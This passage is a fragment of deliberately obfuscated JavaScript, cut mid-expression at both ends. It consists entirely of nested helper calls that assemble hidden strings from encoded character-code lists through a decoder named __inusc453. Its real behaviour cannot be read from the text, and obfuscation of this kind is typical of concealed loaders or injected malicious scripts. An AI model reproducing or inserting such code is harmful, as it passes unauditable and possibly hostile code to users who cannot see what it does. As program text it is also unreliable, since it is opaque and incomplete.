0x11eefe[_0x32a4ab(0x23c,0x67c,0x7b4,0x44)]),_0x11eefe[_0x32a4ab(0x4b0,-0x108,0x491,0x8f1)](_0x11eefe['pqEhH'](_0x11eefe[_0x42473f(0xda6,0xa5a,0xc0a,0xf24)](__inusc453,_0x11eefe[_0x32a4ab(0x414,0xa34,0x189,0x5f9)]),_0x11eefe[_0x42473f(0x423,0x5a0,0x66b,0x6ee)](__inusc453,_0x32a4ab(0x61b,0x373,0x299,0x41a))),__inusc453(_0x42473f(0x720,0xbd,0x4ac,0xd5))),_0x11eefe[_0x32a4ab(0x781,0x700,0x3da,0x1d5)](_0x11eefe[_0x32a4ab(0x24f,-0x6f,-0x74,0x5f7)](_0x11eefe[_0x42473f(0x84c,0xec6,0xc08,0x83a)](_0x11eefe[_0x32a4ab(0x89f,0xe17,0x9ad,0x292)](__inusc453,_0x11eefe[_0x32a4ab(0x128,-0x2c9,-0x2a9,-0x272)]),_0x11eefe[_0x32a4ab(0x99b,0xdd2,0x78f,0x983)](__inusc453,_0x42473f(0x657,0x3f0,0x306,0xc3)+_0x32a4ab(0x4e4,0x638,0x47a,0x36f))),__inusc453(_0x11eefe['VnnGf'])),_0x11eefe[_0x32a4ab(0x2a,-0x52c,-0x623,-0x3a)](__inusc453,_0x11eefe[_0x42473f(0xf51,0xebe,0xd10,0xdf1)])),_0x11eefe[_0x42473f(0xebc,0x959,0xd51,0x1214)](_0x11eefe[_0x42473f(0xdf8,0x9f6,0xb05,0xbd6)](_0x11eefe[_0x32a4ab(-0x151,-0x377,0x25,0x3b2)](__inusc453,_0x11eefe[_0x32a4ab(0x695,0x702,0xb81,0x903)]),__inusc453(_0x11eefe['oJFIm'])),_0x11eefe[_0x32a4ab(0x688,0x7a,0x7e4,0xc3e)](__inusc453,_0x42473f(0x546,-0x3b8,0x9b,-0x174))),_0x11eefe[_0x42473f(0xdab,0x513,0x7b2,0xb1b)](_0x11eefe[_0x32a4ab(0x4c3,0x67f,0x518,-0xd3)](_0x11eefe['dqtgl'](__inusc453,_0x11eefe[_0x32a4ab(0x9f7,0xc27,0xdaf,0xf96)]),_0x11eefe['kvfLa'](__inusc453,_0x11eefe['vQBvI']))+__inusc453('47'),_0x11eefe[_0x32a4ab(0x23f,0x554,0x494,0x7e3)](__inusc453,_0x42473f(0xaa9,0x769,0x4c4,0x19b)))+_0x11eefe[_0x42473f(0x140,0x739,0x2d8,-0x61)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x283,0x7df,-0x3ee)]),_0x11eefe[_0x32a4ab(0x8be,0x600,0x6e0,0xef2)](_0x11eefe['RvSgR'](_0x11eefe[_0x32a4ab(0x457,0x7fe,0x76b,0x2d4)](_0x11eefe[_0x42473f(-0x3df,0x554,0x22f,-0x65)](__inusc453,_0x11eefe[_0x42473f(0xcfb,0xb03,0xa21,0xaf1)]),_0x11eefe['mqrmd'](__inusc453,_0x11eefe[_0x32a4ab(0x7cc,0x85d,0x718,0x9e3)])),_0x11eefe[_0x32a4ab(0x47d,-0x12d,-0x1d3,0x62e)](__inusc453,_0x42473f(0x408,0x597,0x874,0x72a))),_0x11eefe[_0x42473f(0x799,0xe0,0x34b,0x448)](__inusc453,_0x11eefe[_0x42473f(-0x5d,0x5e1,0x376,0x874)]))+_0x11eefe[_0x42473f(0x38f,0xd1,0x605,0x1ca)](__inusc453,_0x11eefe[_0x42473f(0x9ae,0xa24,0xc07,0xda6)]),_0x11eefe[_0x32a4ab(0x1de,0x442,-0x7,0x116)](_0x11eefe[_0x32a4ab(0x688,0x3ce,0x53d,0xa1)](__inusc453,'121,122,12'+'3,50,104')+__inusc453(_0x11eefe['vQBvI']),_0x11eefe[_0x32a4ab(0x62b,0x23b,0x5b3,0x274)](__inusc453,_0x11eefe[_0x42473f(0x674,0x65a,0x512,-0x89)])),_0x11eefe[_0x32a4ab(0x688,0x32b,0x7ab,0x635)](__inusc453,_0x11eefe['WakML'])+_0x11eefe[_0x42473f(0xcbf,0xc23,0x97d,0x411)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(-0x207,-0x518,-0x415,0xe8)](_0x11eefe[_0x32a4ab(0x850,0xcdc,0x629,0x939)](_0x11eefe['zXUoM'](__inusc453,_0x11eefe[_0x42473f(0xe31,0x463,0xa7e,0x515)]),_0x11eefe[_0x42473f(-0x484,-0x100,0x145,0x14c)](__inusc453,_0x11eefe[_0x42473f(0x360,-0xda,0x37f,-0x163)]))+_0x11eefe[_0x42473f(0xab9,0x7fc,0x6d4,0x9e6)](__inusc453,_0x32a4ab(0x4d4,0x5e6,0x1ca,0x8ba)),_0x11eefe[_0x32a4ab(0x65c,0x457,0x62,0xafd)](__inusc453,_0x42473f(0x6ff,0x8a4,0xb83,0x5f5)+_0x42473f(-0x67,0x85b,0x52f,0x5c3))),_0x11eefe[_0x32a4ab(0x91d,0xdc5,0x56b,0xf78)](_0x11eefe[_0x32a4ab(0x956,0x3d4,0x781,0x388)](_0x11eefe[_0x42473f(0x651,0x492,0x207,-0x13f)](_0x11eefe[_0x42473f(0x73f,0x7d4,0xb90,0xa68)](_0x11eefe['PLibP'](_0x11eefe[_0x42473f(0x9b9,0x66f,0x753,0x8d4)](__inusc453,'99'),__inusc453(_0x11eefe['fYgSl'])),__inusc453(_0x32a4ab(0x675,0xce,0x7db,0x266)+_0x42473f(0x65a,0xd44,0x7ba,0x4e2))),_0x11eefe[_0x42473f(0xee3,0x7e1,0xbc8,0xee4)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x465,0x6e1,-0x49a)])),_0x11eefe[_0x32a4ab(0x786,0x8ba,0x339,0xb11)](__inusc453,_0x11eefe[_0x42473f(0x211,0x1ab,0x106,0x6d)])),_0x11eefe[_0x42473f(0x625,0xb7b,0x6a5,0x822)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x5a0,0x112e,0xb85,0x11cf)](_0x11eefe['DcZqp'](_0x11eefe[_0x32a4ab(-0x3a,0x23f,0x43f,-0xb1)](_0x11eefe[_0x42473f(0x96d,0x6aa,0x4ee,0x613)](__inusc453,_0x11eefe[_0x42473f(0xebd,0xa0e,0xc9b,0xfaa)]),_0x11eefe[_0x42473f(0xb2a,0xf8,0x4ee,-0x14c)](__inusc453,_0x11eefe[_0x42473f(0xbad,0xd8d,0x7f4,0x7eb)]))+_0x11eefe[_0x32a4ab(0x64,0x47e,0x278,0xf9)](__inusc453,_0x11eefe[_0x32a4ab(0x439,0x891,0x45f,0x6e9)]),_0x11eefe[_0x32a4ab(0x20f,0x5ab,0x497,0x417)](__inusc453,'47')),_0x11eefe[_0x32a4ab(0x1f9,0x638,-0x124,-0x439)](__inusc453,_0x42473f(0xd9a,0xe60,0xb82,0x7b3)+'2')),_0x11eefe[_0x32a4ab(0x1c5,0x1c3,0x1ed,0x1e8)](_0x11eefe[_0x42473f(0x16f,0xa6a,0x70d,0x3ba)](__inusc453(_0x11eefe[_0x32a4ab(0x341,0x604,-0x2c5,-0x22e)]),_0x11eefe[_0x32a4ab(0x85e,0xba3,0xe6d,0x5aa)](__inusc453,_0x42473f(0x100c,0x93f,0xb7c,0xf18)+_0x42473f(0x4be,0x751,0x21d,-0x161))),_0x11eefe[_0x42473f(0x721,0x836,0xa66,0x4f8)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xd34,0x507,0xb93)])),_0x11eefe[_0x32a4ab(0x35d,-0x24,-0x2ec,-0x245)](_0x11eefe[_0x32a4ab(-0xe8,-0x6f4,-0x4d8,-0x1e3)](__inusc453,_0x42473f(0x4f6,0x194,0x33b,0x6ae)+_0x42473f(0x5d2,0x26c,0x58d,-0x68)+_0x42473f(0x593,0x4d0,0x19d,0x13d)+'6'),_0x11eefe[_0x32a4ab(0x5ee,0x6e6,0xbb1,0x762)](__inusc453,_0x11eefe[_0x42473f(0xbe5,0x1107,0xb6f,0x774)]))+_0x11eefe[_0x42473f(0xeee,0x8a2,0x984,0x353)](__inusc453,_0x11eefe[_0x42473f(0x12b9,0xcc7,0xd10,0xb25)]),_0x11eefe['fEIOs'](_0x11eefe[_0x42473f(0x780,0xb78,0x67b,0xb8e)](__inusc453(_0x42473f(0xffc,0x730,0xcf3,0xaa3)+_0x32a4ab(0x8d9,0x881,0xd85,0x59b)),_0x11eefe[_0x42473f(0x8be,0xd88,0x93b,0x4b0)](__inusc453,_0x11eefe[_0x42473f(0x780,0xb76,0x538,0x93f)])),__inusc453(_0x11eefe[_0x32a4ab(0x5a7,-0xb1,0xb99,0x341)])),_0x11eefe[_0x32a4ab(0x6b4,0x421,0xab3,0x511)](__inusc453,_0x11eefe['HivSb']),_0x11eefe[_0x42473f(0x4e9,0x17f,0x76c,0xd94)](__inusc453,_0x11eefe['LhorA']),__inusc453(_0x11eefe[_0x42473f(0x8a6,0x1c0,0x657,0xc06)])+_0x11eefe[_0x32a4ab(-0xcb,0x87,0x4c6,0x2cc)](__inusc453,_0x11eefe[_0x42473f(0x577,0x397,0x566,0x374)]),_0x11eefe[_0x42473f(0x8a2,0x6d,0x249,-0x28a)](__inusc453,_0x11eefe['odhFM']),_0x11eefe[_0x32a4ab(0x4b0,0x319,-0x84,0x36e)](_0x11eefe[_0x42473f(0x6e6,0x7d0,0x1c8,-0x15)](__inusc453,_0x11eefe['rvvBZ']),_0x11eefe[_0x32a4ab(0x5d8,0x356,-0xd,0x742)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xa34,0xcf8,0x8a7)])),_0x11eefe[_0x32a4ab(0x5b,-0x100,-0x32b,0x5fc)](_0x11eefe[_0x32a4ab(0x734,0xc81,0x19f,0x38b)](__inusc453(_0x11eefe[_0x32a4ab(0x36f,0x808,-0x27d,0x8a2)]),_0x11eefe[_0x32a4ab(-0x8d,0x563,-0x68e,-0x3f7)](__inusc453,_0x11eefe[_0x32a4ab(0x899,0xdfd,0x689,0x6a4)])),__inusc453(_0x42473f(0xc5a,0x59d,0x874,0x9c8)))+_0x11eefe[_0x32a4ab(0x2e5,0x2f,-0x2db,0xa6)](__inusc453,_0x11eefe[_0x42473f(0x2dc,0x6c3,0x512,0x2b7)]),_0x11eefe[_0x32a4ab(0x82f,0x8cb,0x5f0,0xad7)](_0x11eefe[_0x32a4ab(0x2f3,-0x206,-0x1e9,0x6a3)](_0x11eefe[_0x32a4ab(-0xf9,-0x1f1,-0x79,-0x725)](__inusc453,_0x11eefe[_0x32a4ab(-0x18a,-0x2cc,-0x5a9,0x3d3)]),__inusc453(_0x11eefe[_0x32a4ab(-0x161,0x499,-0x22b,-0x2d4)])),_0x11eefe[_0x42473f(0x208,-0x2f8,0x222,0x71)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x556,-0x3d,0x4f6)])),_0x11eefe['xAKuq'](_0x11eefe[_0x32a4ab(-0x1f9,0x169,0x3c,-0x7cd)](_0x11eefe[_0x42473f(0x8d8,0x853,0x854,0xbc2)](_0x11eefe[_0x32a4ab(0xda,0x2b5,-0x1e9,0x130)](__inusc453,_0x11eefe['ipVnP']),__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0xa7a,0x5b6,0x454)])),__inusc453('47')),__inusc453('100,113'))+_0x11eefe[_0x32a4ab(0xa4b,0xd7b,0xee2,0x487)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x105,0x296,-0x2fd)]),_0x11eefe['LcdHu'](_0x11eefe[_0x32a4ab(0x35d,-0x300,0xc7,-0x1c5)](_0x11eefe['OopHv'](_0x11eefe['oHJKE'](__inusc453,_0x11eefe['ikEMK']),__inusc453(_0x11eefe[_0x32a4ab(0x98c,0xa3c,0xe43,0x96e)])),_0x11eefe['mnIdm'](__inusc453,_0x11eefe[_0x42473f(0x4f7,0x383,0x9be,0xee3)])),_0x11eefe['WJSLs'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xf85,0xc48,0xbb0,0x58a)](_0x11eefe['InvCx'](__inusc453,_0x11eefe[_0x42473f(0x1021,0xdd6,0xd24,0x10c0)]),_0x11eefe[_0x32a4ab(0x84d,0xba5,0x2fb,0xa82)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe['xAKuq'](_0x11eefe[_0x42473f(0xb8e,0x9b9,0x85d,0x4d7)](_0x11eefe['qixXR'](_0x11eefe[_0x42473f(0x74b,0xf0,0x300,0x274)](__inusc453,_0x11eefe[_0x42473f(0x1e8,0x137,0x3ed,0x7e8)]),__inusc453(_0x11eefe[_0x32a4ab(0x7d4,0xbe8,0x95d,0x777)])),__inusc453('112')),_0x11eefe['eDdGJ'](__inusc453,_0x42473f(0x4f3,-0x10d,0x9b,0x14e))),_0x11eefe[_0x42473f(0x2b0,0x447,0xb8,0x90)](_0x11eefe['oTPna'](__inusc453,_0x11eefe[_0x32a4ab(0x9f2,0x3f1,0x75f,0xce7)])+__inusc453(_0x11eefe[_0x32a4ab(0x461,0x334,0x9c2,0x79c)]),__inusc453(_0x11eefe[_0x42473f(0x1175,0xcc1,0xc6e,0x6c4)])),_0x11eefe[_0x42473f(0x936,0x6eb,0x802,0x57a)](_0x11eefe[_0x42473f(0xfe2,0x7d0,0xce8,0xdcc)](__inusc453(_0x11eefe[_0x42473f(0xb12,0xb2b,0x6d6,0x270)])+__inusc453('99'),_0x11eefe[_0x32a4ab(0x9ad,0x405,0x49e,0x4ce)](__inusc453,_0x11eefe[_0x42473f(0x612,0x72f,0xa0b,0x819)])),_0x11eefe[_0x32a4ab(0x3cf,0x840,-0x99,0x70d)](__inusc453,_0x11eefe[_0x42473f(0x2e2,0x135,0x512,0x4d4)])),_0x11eefe[_0x32a4ab(0x1f7,0x2c6,0x1a7,0x6d4)](_0x11eefe['ndDEw'](__inusc453,_0x11eefe[_0x42473f(0x850,0x167,0x65c,0x25c)])+_0x11eefe[_0x42473f(0x6b8,0x3dc,0x2cc,-0x2fb)](__inusc453,_0x11eefe['bIIMi']),__inusc453(_0x32a4ab(0x1d6,0x3a0,0x424,0x2d6))),_0x11eefe[_0x42473f(0x19,0x4c0,0x462,0x5ea)](_0x11eefe['ykdmG'](_0x11eefe['UDwGf'](__inusc453(_0x11eefe[_0x42473f(0x793,0x54,0x512,0x1ba)]),_0x11eefe[_0x32a4ab(0x7d6,0x9fb,0xaef,0x39c)](__inusc453,_0x42473f(0x305,0x28f,0x27d,-0x33f))),__inusc453(_0x11eefe[_0x42473f(0x17f,-0x110,0x419,0x344)])),_0x11eefe['MSHgu'](__inusc453,_0x11eefe[_0x42473f(0x5c3,0xd8,0x512,0x305)])),_0x11eefe[_0x42473f(0x738,0xc96,0x954,0xfac)](_0x11eefe[_0x32a4ab(0x6f9,0xcc,0x4cd,0xeb)](_0x11eefe[_0x42473f(0xb2e,0x9d6,0x8e4,0xa36)](__inusc453,_0x11eefe[_0x42473f(0x62e,0xfbe,0xb8a,0xbbd)]),__inusc453(_0x42473f(0xfe0,0xb07,0xb83,0xb39))),__inusc453(_0x42473f(0x3fc,0x36f,0x9b,-0x3a2))),_0x11eefe['xVHRL'](_0x11eefe['LYSff'](__inusc453,_0x11eefe[_0x42473f(0x1012,0x10b8,0xb8f,0xfcc)]),_0x11eefe['DtuKJ'](__inusc453,_0x32a4ab(0x1d6,-0x3e0,0x3a7,0x1f4))),_0x11eefe['sIpZJ'](__inusc453,_0x11eefe[_0x32a4ab(0x1e0,-0x41c,-0xb2,0x3ad)]),_0x11eefe[_0x42473f(0xf1c,0x580,0xabb,0xc64)](_0x11eefe[_0x32a4ab(0x652,0xcae,0x10,0x251)](_0x11eefe[_0x32a4ab(0x1e4,-0x41a,0x4df,-0x2b2)](__inusc453,_0x42473f(0x44b,0xb42,0x56f,0x220)+'6,115,108'),_0x11eefe[_0x32a4ab(0x649,0xbac,0x7cf,0xa01)](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x32a4ab(-0x151,-0x20b,0xf1,0x40c)](__inusc453,_0x11eefe[_0x32a4ab(0x290,0x67,0xde,0x190)])),_0x11eefe[_0x42473f(0x2ec,0x4ee,0x59b,0xb7a)](_0x11eefe[_0x42473f(0x1046,0x828,0xce8,0xf1b)](_0x11eefe[_0x32a4ab(0x984,0x3c8,0x8bb,0xd75)](__inusc453,_0x32a4ab(-0x222,-0x757,-0x3ee,0x269)),_0x11eefe[_0x32a4ab(-0xcb,0x3ea,0x56a,0x401)](__inusc453,_0x32a4ab(0x3b9,-0x5e,0x40f,0x4e1)+'9,108,126,'+_0x42473f(-0x442,-0x153,0x12f,0x6b4)+_0x42473f(0xdc1,0xb4b,0xc3e,0x1077)))+_0x11eefe[_0x32a4ab(0x1b2,0x2c9,-0x119,0x3c8)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x4b4,-0x486,-0x6cb)]),_0x11eefe['jHual'](__inusc453,_0x11eefe[_0x42473f(0xc,0x3b9,0x512,0x423)])),_0x11eefe['eIIkQ'](_0x11eefe[_0x42473f(0x10d8,0x1144,0xbbe,0x609)](__inusc453,_0x11eefe[_0x42473f(0x90b,0xaca,0xa33,0x4f6)]),_0x11eefe[_0x42473f(0x60d,0x9e5,0x415,0x568)](__inusc453,_0x32a4ab(0x1d6,-0x299,0x62,-0xed))),_0x11eefe[_0x42473f(0x91a,0x113a,0xbf3,0x87f)](_0x11eefe[_0x32a4ab(0x6a2,0x8ff,0x67f,0x686)](__inusc453,_0x11eefe['FjSSB']),__inusc453(_0x11eefe[_0x32a4ab(0x62a,0x23e,0x12d,0x31c)])),_0x11eefe['ZNGBK'](_0x11eefe[_0x42473f(0x52a,0x929,0x61a,0xb9b)](_0x11eefe[_0x42473f(0x3dc,0x293,0x1a4,-0xf8)](_0x11eefe['zIKTh'](__inusc453,_0x42473f(0x990,0xe91,0xc6a,0xf91)),_0x11eefe['fgbSd'](__inusc453,_0x11eefe['dfCJP'])),_0x11eefe[_0x42473f(0x6c5,0x675,0x1dd,0x7d1)](__inusc453,'100')),__inusc453(_0x42473f(0x577,0xfe,0x4ac,0x5cf))),_0x11eefe[_0x32a4ab(0xa3c,0xf99,0x4f0,0x906)](_0x11eefe[_0x32a4ab(0x8af,0x502,0xdae,0x478)](_0x11eefe[_0x32a4ab(0x730,0xbf9,0xd0a,0xbf7)](_0x11eefe[_0x42473f(0xd63,0x611,0x765,0x583)](__inusc453,_0x11eefe['lDNtX']),_0x11eefe[_0x42473f(0xab3,0x409,0x908,0x942)](__inusc453,_0x11eefe[_0x42473f(0x3b2,0xbfa,0x89b,0x485)])),__inusc453(_0x32a4ab(0x61b,0x968,0x2d9,0x778)))+_0x11eefe[_0x42473f(0xf8,0x298,0x185,-0xa)](__inusc453,_0x11eefe[_0x42473f(-0x22,-0x4ce,0x106,-0x432)]),_0x11eefe[_0x32a4ab(0x82b,0x3c9,0xb4c,0x4f6)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x36d,-0xf4,0x4df)])),_0x11eefe['fPymK'](_0x11eefe[_0x42473f(0xa51,0x92d,0x5f7,0x83a)](_0x11eefe[_0x42473f(-0x153,-0x5f,0x4e5,-0xdd)](__inusc453,_0x11eefe[_0x32a4ab(0x2db,-0x37c,0x7cf,-0x87)]),_0x11eefe['sgKIJ'](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x54f,-0x5,-0x1ef)])),_0x11eefe['dTEMR'](__inusc453,_0x11eefe[_0x32a4ab(-0x195,-0x258,-0x353,0x160)])),_0x11eefe[_0x32a4ab(0x2d,0x390,-0x197,-0x48d)](_0x11eefe[_0x32a4ab(0x5d2,0x4d3,0x8a9,0xabc)](_0x11eefe[_0x42473f(0xd83,0x3e2,0x841,0xb17)](__inusc453,_0x11eefe[_0x32a4ab(-0x106,-0x295,-0x366,-0x130)]),_0x11eefe[_0x42473f(0xd82,0x8f4,0xa61,0x7d7)](__inusc453,_0x11eefe['gPzgv'])),_0x11eefe[_0x32a4ab(0x384,0x1b4,0x31e,0x2ff)](__inusc453,_0x42473f(0x30e,0xdb9,0x8f1,0xe87)))+_0x11eefe['pjCQM'](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x779,0x593,0xe7a)]),_0x11eefe[_0x42473f(0xd42,0x3bc,0x85d,0xeb6)](_0x11eefe['EVpxu'](_0x11eefe[_0x32a4ab(-0xeb,-0x607,-0x6cc,0x5c)](_0x11eefe[_0x42473f(0xa63,0x32f,0x984,0x523)](__inusc453,_0x11eefe[_0x42473f(0x48d,0x4d4,0x1ac,0x140)]),__inusc453(_0x11eefe[_0x42473f(0x417,0x45e,0x9b4,0xc77)]))+_0x11eefe[_0x42473f(0xac1,0xdb2,0x765,0x11b)](__inusc453,_0x11eefe[_0x42473f(0xcad,0x472,0x65d,0x34b)]),_0x11eefe[_0x42473f(0x17,0x125,0x27a,0x330)](__inusc453,_0x11eefe['nBGLi'])),_0x11eefe[_0x32a4ab(0x23f,0x372,0x29f,-0x1cd)](__inusc453,_0x42473f(-0x2fa,0x2df,0x289,0x636))),_0x11eefe[_0x32a4ab(0x5ad,0x663,0xa81,0x675)](__inusc453,_0x42473f(0xad0,0x654,0x8c7,0xae4)+_0x42473f(0xbb4,0x13a,0x6d3,0x978)+_0x42473f(0x507,0x311,0x81d,0x49e)+'3,55')+_0x11eefe[_0x42473f(0x2c3,-0xf7,0x52d,-0xfa)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xcd7,0x620,0x5be)]),_0x11eefe[_0x32a4ab(0x7e5,0xba6,0x937,0x2d8)](_0x11eefe[_0x42473f(0x290,0xa34,0x7db,0x840)](_0x11eefe[_0x32a4ab(0x56b,0x30,0x381,-0x69)](__inusc453,_0x11eefe[_0x42473f(0x85f,0xb0e,0xabe,0xb69)]),_0x11eefe['RXyeD'](__inusc453,_0x11eefe[_0x32a4ab(-0x19f,-0x6d4,-0x23a,-0x5de)])),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xaa2,0x9fa,0x93a,0x7c0)](_0x11eefe[_0x32a4ab(0x4b5,0xe3,0x51e,0x7a0)](_0x11eefe['PreWv'](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x920,0xa52,0xcbc)])+_0x11eefe[_0x42473f(0x187,0xbe5,0x6a5,0x42e)](__inusc453,_0x11eefe[_0x42473f(0x996,0x959,0xd40,0xa3e)]),_0x11eefe[_0x42473f(0xe34,0x1275,0xc71,0xaa3)](__inusc453,_0x11eefe[_0x42473f(0xeaa,0xb15,0xa03,0xb45)])),_0x11eefe[_0x32a4ab(0x1e4,0xe9,-0xe4,0x3ff)](__inusc453,_0x11eefe[_0x42473f(0x465,0x21a,0x512,0x7ba)])),_0x11eefe['DcZqp'](__inusc453(_0x11eefe[_0x42473f(0x2d,0x1c0,0x398,0x891)]),__inusc453(_0x11eefe[_0x42473f(0x6bb,0x85a,0x6a7,0x5ef)])),_0x11eefe[_0x32a4ab(0x436,-0xf5,-0x117,0x779)](__inusc453(_0x11eefe[_0x32a4ab(0x307,0x521,0x8f6,0x25d)])+_0x11eefe[_0x32a4ab(0x466,0x685,0x566,0xa0f)](__inusc453,_0x11eefe[_0x42473f(0x18a,0x470,0x75c,0x8cd)]),__inusc453(_0x11eefe[_0x42473f(0xa8f,0x7b9,0xc6e,0x11e8)])),_0x11eefe[_0x42473f(0x790,0xaba,0xaf7,0x597)](_0x11eefe[_0x32a4ab(-0x1e8,-0x4e1,0x20c,-0x37a)](__inusc453,_0x11eefe['swqGZ']),_0x11eefe[_0x32a4ab(0x6a2,0xc30,0x848,0x5ce)](__inusc453,_0x11eefe[_0x42473f(0xd3c,0x697,0x87d,0xcf3)])),_0x11eefe['YGsYt'](__inusc453(_0x32a4ab(0x65,-0x2d5,0x583,0x611)+'7'),_0x11eefe[_0x32a4ab(-0xd6,0x95,0x50f,-0x6b8)](__inusc453,_0x11eefe[_0x42473f(0x605,0x1b1,0x3fc,0x654)]))+_0x11eefe[_0x32a4ab(0x6ae,0x71e,0xa45,0x547)](__inusc453,_0x11eefe['wCIEe']),_0x11eefe['wKFqN'](_0x11eefe[_0x32a4ab(-0x128,0x2f5,-0x72,0x531)](_0x11eefe['NkjLV'](__inusc453,_0x11eefe[_0x42473f(0xa3d,0xba9,0x8c5,0x9fa)]),_0x11eefe['wblGK'](__inusc453,_0x11eefe['naTZn'])),__inusc453(_0x11eefe[_0x42473f(0xa76,-0x2d,0x538,0x46f)])),_0x11eefe[_0x42473f(0xb23,0x951,0xcae,0xae2)](_0x11eefe[_0x32a4ab(0x6a2,0x893,0xcb9,0xbbc)](__inusc453,_0x11eefe[_0x32a4ab(0x5c0,0xa9e,0x3d0,0x2f8)]),_0x11eefe[_0x42473f(0x8c2,0x4f4,0x95e,0x805)](__inusc453,_0x11eefe[_0x42473f(0xc00,0x1144,0xc74,0x745)])),_0x11eefe['PusHS'](_0x11eefe[_0x42473f(0xb5b,0x7ed,0x654,0x7d)](_0x11eefe[_0x32a4ab(-0xd6,0x30b,-0x3b,-0x43)](__inusc453,_0x32a4ab(0x7fb,0x1ef,0xba5,0xbb5)),__inusc453(_0x11eefe['XDjWI'])),_0x11eefe[_0x32a4ab(0xa5f,0xd3f,0x108f,0x4b8)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0x8d2,0xd9c,0x385)])),_0x11eefe[_0x42473f(0x964,0x2b8,0x462,0x9f5)](_0x11eefe[_0x32a4ab(0x97f,0x5a3,0x752,0x7f7)](_0x11eefe[_0x32a4ab(-0xa7,-0x1b8,-0x68a,-0x5e)](__inusc453,_0x11eefe[_0x42473f(0x76a,0xb87,0x5af,0x6d6)]),_0x11eefe[_0x32a4ab(0x236,0x264,-0x397,0x45b)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x54e,0x28b,0xb2c)])),_0x11eefe[_0x42473f(0x7a8,0x87f,0x9fa,0xd98)](__inusc453,_0x32a4ab(-0x23b,0x26e,-0x5c9,-0x608))),_0x11eefe[_0x32a4ab(0x611,0x7d8,0x497,0x7c2)](__inusc453(_0x11eefe[_0x32a4ab(0xc9,0x1e0,-0x2ae,0x485)]),_0x11eefe[_0x32a4ab(0x8db,0xe46,0x470,0xd95)](__inusc453,_0x11eefe[_0x42473f(0xbd1,0xc88,0x9df,0x48e)])),_0x11eefe[_0x42473f(0xf43,0xc0a,0xc1e,0x110d)](_0x11eefe[_0x42473f(0x902,0x247,0x61a,0x36f)](_0x11eefe[_0x32a4ab(0x17e,0x1f0,-0x1d3,0x5f7)](_0x11eefe[_0x32a4ab(0x321,0x812,0x318,0x298)](_0x11eefe[_0x32a4ab(0x496,0x25f,0xa2b,0x8e1)](__inusc453,_0x32a4ab(-0x154,-0x1ee,0x112,0x39d)+_0x42473f(-0x3fe,-0x466,0x1a5,-0x2e9)+_0x42473f(0x812,0x812,0xce0,0xbf1)+'2'),_0x11eefe[_0x32a4ab(0x237,0x6c9,0x2ad,-0x1f6)](__inusc453,_0x11eefe[_0x42473f(0x203,0x56c,0x796,0xa3c)]))+__inusc453(_0x11eefe[_0x32a4ab(0x9c5,0x7ce,0xfaa,0x795)]),_0x11eefe['PNeXr'](__inusc453,'99')),_0x11eefe['TxGDy'](__inusc453,_0x11eefe['KlzNL'])),__inusc453(_0x32a4ab(0x1d6,0x6d7,-0xdb,-0x350))),_0x11eefe[_0x42473f(0xb5a,0x3c1,0x5c9,0x306)](_0x11eefe[_0x32a4ab(0xa3c,0x6b3,0x1087,0xb36)](_0x11eefe[_0x42473f(0x8a4,0x975,0x7cf,0xbd7)](__inusc453,'103,116,10'+'4,121,105,'+_0x42473f(0xa3c,0xe55,0xa6b,0xf1a)+_0x42473f(0x680,0x720,0xc66,0xad8)),_0x11eefe['cCPWj'](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x80a,0x4d9,0x308)])),_0x11eefe[_0x32a4ab(0x732,0x2ea,0x484,0x234)](__inusc453,_0x11eefe[_0x42473f(0x2ca,0x409,0x512,0x3e5)])),__inusc453(_0x32a4ab(0x8d6,0x986,0x7ec,0x991)+_0x42473f(0x64a,0x876,0x5ab,-0x44)+'121,110,12'+'5,130,56,1'+'10,123,122'),_0x11eefe[_0x32a4ab(0x61a,0xa8d,0x7bf,0x113)](_0x11eefe['rjELP'](_0x11eefe[_0x32a4ab(-0x132,-0x63e,-0x1b9,0x22c)](_0x11eefe['xZcWY'](_0x11eefe['veLkK'](_0x11eefe[_0x32a4ab(0xa32,0xeb5,0xf1e,0x969)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x2b5,0x88c,0x334)]),__inusc453(_0x11eefe['PLXBx'])),_0x11eefe[_0x42473f(0x831,0x35a,0x23b,0x882)](__inusc453,_0x11eefe['bhdFt'])),__inusc453(_0x11eefe[_0x42473f(0x825,0x463,0x81a,0xc55)])),_0x11eefe[_0x42473f(0x974,0x2e7,0x33a,-0x2d)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x6e7,-0x548,-0x34e)])),_0x11eefe[_0x32a4ab(0xde,-0xbe,0x732,-0x38c)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x7f8,0x65a,0x80f,0x27d)](__inusc453(_0x11eefe[_0x32a4ab(0x3e9,0x8f2,-0x268,-0x21b)]),__inusc453(_0x11eefe[_0x42473f(0x1c1,0x3c,0x512,0x5b)])),_0x11eefe[_0x32a4ab(0x4c3,0x28c,0x18,0xf2)](_0x11eefe['ezUGX'](__inusc453,_0x11eefe[_0x32a4ab(0x9a7,0xb54,0x829,0x35a)]),__inusc453(_0x11eefe[_0x42473f(0x2f1,0xd15,0x872,0xa69)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x2b4,-0x13b,0x5ea)]),_0x11eefe[_0x32a4ab(0x9d8,0xf67,0xba8,0xe6a)](_0x11eefe[_0x32a4ab(0x82